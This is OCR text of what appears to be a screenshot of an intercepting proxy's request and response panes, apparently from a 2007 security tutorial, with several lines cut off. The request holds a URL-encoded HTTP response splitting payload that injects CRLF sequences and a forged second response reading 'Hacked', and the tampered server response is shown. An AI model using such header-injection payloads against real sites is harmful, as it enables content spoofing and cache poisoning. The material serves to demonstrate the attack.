 Edit Response
Intercept requests : Intercept responses :
Parsed Raw
ar%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%2047%0d%0a%0d%0a<html>Hacked%2
pplication/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
art
2.0.50727; InfoPath.2)
Parsed Raw
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 01:00:00 CET
Content-Type: text/html
X-Transfer-Encoding: chunked
Date: Thu, 12 Jul 2007 14:55:59 GMT
X-RevealHidden: possibly modified
Content-length: 13
<html>Hacked
Accept changes Cancel changes Abort request Cancel ALL intercepts